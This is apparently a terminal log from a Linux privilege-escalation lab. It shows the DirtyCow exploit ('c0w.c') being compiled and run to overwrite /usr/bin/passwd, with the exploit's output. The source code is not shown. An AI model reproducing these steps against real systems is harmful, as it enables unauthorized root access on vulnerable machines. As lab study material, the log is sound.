 "c0w.c" [New] 132L, 4369C written
muhammad@LinESC:~$ gcc -pthread c0w.c  -o c0w
muhammad@LinESC:~$ ls -la
total 60
drwxr-xr-x 4 muhammad muhammad  4096 2024-10-28 17:02 .
drwxr-xr-x 3 root     root      4096 2020-12-02 00:39 ..
-rw------- 1 muhammad muhammad  3028 2024-10-28 16:39 .bash_history
-rw-r--r-- 1 muhammad muhammad   220 2020-12-02 00:39 .bash_logout
-rw-r--r-- 1 muhammad muhammad  2940 2020-12-02 00:39 .bashrc
-rwxr-xr-x 1 muhammad muhammad 12641 2024-10-28 17:02 c0w
-rw-r--r-- 1 muhammad muhammad  4369 2024-10-28 17:02 c0w.c
-rw------- 1 muhammad muhammad   502 2020-12-03 00:30 .mysql_history
-rw-r--r-- 1 muhammad muhammad   586 2020-12-02 00:39 .profile
drwx------ 2 muhammad muhammad  4096 2024-10-28 08:37 .ssh
-rw-r--r-- 1 muhammad muhammad     0 2020-12-02 00:44 .sudo_as_admin_successful
drwxr-xr-x 6 muhammad muhammad  4096 2020-12-04 04:07 vuln
muhammad@LinESC:~$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 643cd000
mmadvise 0
ptrace 0
muhammad@LinESC:~$ ls
c0w  c0w.c  vuln
muhammad@LinESC:~$ /usr/bin/passwd
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.